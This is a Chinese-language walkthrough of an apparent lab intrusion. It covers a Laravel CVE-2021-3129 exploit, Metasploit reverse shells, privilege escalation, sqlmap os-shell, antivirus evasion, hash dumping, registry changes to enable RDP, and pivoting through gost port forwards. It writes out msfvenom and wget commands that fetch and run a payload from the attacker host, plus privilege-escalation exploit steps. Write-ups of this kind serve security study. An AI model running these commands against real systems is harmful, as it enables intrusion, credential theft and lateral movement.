外网打点

nmap扫描之后发现22端口和80端口,尝试对22端口进行爆破失败,于是考虑对80端口渗透。

打开看到是laravel,开启xray扫一下,扫到了CVE-2021-3129,尝试利用

https://github.com/ambionics/phpggc

https://github.com/SNCKER/CVE-2021-3129



目录结构如下

修改main里面代码获得一个shell





上线msf

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.255.132 LPORT=4444 -f elf -o 1.elf

kali:python3 -m http.server 80

受害机:wget http://192.168.255.132/1.elf -O /tmp/1.elf

chmod u+x /tmp/1.elf

/tmp/1.elf

msf: run post/multi/manage/autoroute

信息搜集

上传fscan、看arp收集内网主机信息,查看arp表发现10.0.20.100主机,开个socks代理上去,可以看到10.0.20.100跑了web服务,先放这里不管了。

提权

当前是www-data用户,权限较低,尝试使用exploit suggester等方法失败后,发现home目录下存在vulntarget用户,弱口令root上去,sudo -l,可以看到当前用户是有root权限的

直接以当前用户sudo elf文件:

sudo passwd root 直接改掉root密码即可获取root权限

内网主机1



Windows php8

admin admin123弱口令上去,首先找上传,模板修改点,没找到。

搜到了一个sql注入,但是msf的代理不太稳定,传一个gost开socks代理

受害跳板:gost -L=:5001/192.168.255.132:5000

1 | GET /admin/inquiries/view_details.php?id=1 HTTP/1.1 |

python3 sqlmap.py -u “http://10.0.20.100/admin/inquiries/view_details.php?id=1" –os-shell

查看权限,是system权限,还不错。



上线msf



利用sqlmap的文件上传尝试传马,但是失败了,看下是不是有杀软

有defender,尝试免杀下



免杀过后一直无法上线,考虑是防火墙问题,修改一下,使用gost端口转发上线:

跳板机1监听5001,受害机2连接跳板机1的5001,跳板机1的5001转发至kali的5000,kali msf监听5000

信息搜集



net time /domain 和net user /domain 判断后机器不在域环境

添加路由,发现10.0.10.0/24网段,扫一下

发现主机10.0.10.110存活,开放了22端口

凭证收集

kiwi模块dump hash,解密得管理员密码Admin#123

开3389

1 | reg add "HKLM\System\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f |

上去之后发现有个mobaxterm,猜一下密码就是登陆密码,上去了

内网主机2



发现mobaXterm的主机ip地址和刚才扫到的一致,双击直接登陆进去了,传一下linux_exploit_suggester试试

1 | gcc cve-2021-4034-poc.c -o cve-2021-4034-poc |

提权

https://github.com/briskets/CVE-2021-3493

kali编译一下然后传过去,直接提到root权限。

上线msf



内网主机2 反向连接内网主机1的5005端口,内网主机1监听5005转发到外网主机5006,外网主机监听5006转发到5007,msf监听5007.

msfvenom生成的木马host写内网主机1的同网卡ip,port写5005.

最后成功上线msf